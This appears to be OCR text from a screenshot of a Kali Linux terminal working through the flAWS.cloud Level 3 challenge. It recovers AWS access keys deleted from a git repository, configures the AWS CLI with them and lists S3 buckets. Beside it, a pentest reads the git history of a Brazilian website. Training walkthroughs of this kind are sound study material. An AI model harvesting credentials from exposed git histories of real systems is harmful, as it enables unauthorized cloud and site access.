 1 2 3 4
14:53
404 Not Found
flAWS - Level 3
404 Not Found
Git Exposed -How to
https://medium.com/stolabs/git-exposed-how-to-identify-and-exploit-6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
$ git log
commit 4c8f7ba673bf9f206cfab9c56ca9af19e717fe4f (HEAD → master)
Author: < >
Date: Fri Dec 3 13:32:43 2021 -0300
updated 8n2Tit3
commit bcf8773a37849d313fc0a9b30d246d2a52e4fee7
Author: < >
Date: Wed Sep 29 16:31:11 2021 -0300
updated UdHA2Uo
commit 601185721937398ef13d8fd216f9f7c75b29116f
Author: < >
Date: Wed Sep 29 16:29:48 2021 -0300
updated NC1JelT
commit 091f75ccf31a5e98571f9ff409e890efaf018b50
Author: < >
Date: Tue Sep 28 17:27:17 2021 -0300
Reading Commits:
To read each commit individually we have to use the following command:
git show “id commit”
(cupc4k3㉿mtz)-[~/pentest/www_ _com_br]
$ git show bcf8773a37849d313fc0a9b30d246d2a52e4fee7
commit bcf8773a37849d313fc0a9b30d246d2a52e4fee7
Author: < .com.br>
Date: Wed Sep 29 16:31:11 2021 -0300
updated UdHA2Uo
diff --git a/admin.php b/admin.php
index 7694e8b..c9c5105 100644
--- a/admin.php
+++ b/admin.php
@@ -82,8 +82,8 @@ if (defined('ENVIRONMENT'))
tyler@kali: ~/AWS-Pentesting/flaws-cloud
File Actions Edit View Help
tyler@kali: ~/AWS-Pentesting/flaws-cloud
tyler@kali: ~
first commit
(tyler㉿kali)-[~/AWS-Pentesting/flaws-cloud]
$ git show b64c8dcfa8a39af06521cf4cb7cdce5f0ca9e526
commit b64c8dcfa8a39af06521cf4cb7cdce5f0ca9e526 (HEAD → master)
Author: 0xdabbad00 <scott@summitroute.com>
Date: Sun Sep 17 09:10:43 2017 -0600
Oops, accidentally added something I shouldn't have
diff --git a/access_keys.txt b/access_keys.txt
deleted file mode 100644
index e3ae6dd..0000000
--- a/access_keys.txt
+++ /dev/null
@@ -1,2 +0,0 @@
-access_key AKIAJ366LIPB4IJKT7SA
-secret_access_key 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
(tyler㉿kali)-[~/AWS-Pentesting/flaws-cloud]
$ aws configure --profile scott
AWS Access Key ID [None]: AKIAJ366LIPB4IJKT7SA
AWS Secret Access Key [None]: 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
Default region name [None]: us-east-1
Default output format [None]:
(tyler㉿kali)-[~/AWS-Pentesting/flaws-cloud]
$ aws s3 ls --profile scott --region us-east-1
2017-02-12 15:31:07 2f4e53154c0a7fd086a04a12a452c2a4caed8da0.flaws.cloud
2017-05-29 11:34:53 config-bucket-975426262029
2017-02-12 14:03:24 flaws-logs
2017-02-04 21:40:07 flaws.cloud
2017-02-23 19:54:13 level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud
2017-02-26 12:15:44 level3-9afd3927f195e10225021a578e6f78df.flaws.cloud
2017-02-26 12:16:06 level4-1156739cfb264ced6de514971a4bef68.flaws.cloud
2017-02-26 13:44:51 level5-d2891f604d2061b6977c2481b0c8333e.flaws.cloud
2017-02-26 13:47:58 level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud
2017-02-26 14:06:32 theend-797237e8ada164bf9f12cebf93b282cf.flaws.cloud
(tyler㉿kali)-[~/AWS-Pentesting/flaws-cloud]
$